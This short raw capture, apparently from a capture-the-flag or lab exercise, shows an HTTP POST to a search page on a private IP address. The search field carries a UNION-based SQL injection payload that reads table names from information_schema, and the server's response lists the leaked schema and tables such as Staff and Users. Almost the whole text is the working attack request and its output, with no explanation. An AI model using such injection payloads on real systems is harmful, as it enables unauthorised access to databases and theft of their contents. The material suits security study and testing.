 POST /results.php HTTP/1.1
Host: 192.168.50.108
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101
Firefox/91.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0
.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 136
Origin: http://192.168.50.108
Connection: close
Referer: http://192.168.50.108/search.php
Cookie: PHPSESSID=622uuknu5m2krs25evhm9uo7qc
Upgrade-Insecure-Requests: 1
search=Mary' UNION SELECT table_schema,table_name,3,4,5,6 FROM
information_schema.columns WHERE table_schema != 'information_schema'--
-
Search results
ID: 1
Name: Mary Moe
Position: CEO
Phone No: 46478415155456
Email: marym@example.com
ID: Staff
Name: StaffDetails 3
Position: 4
Phone No: 5
Email: 6
ID: Staff
Name: Users 3
Position: 4
Phone No: 5
Email: 6
ID: users
Name: UserDetails 3
Position: 4
Phone No: 5
Email: 6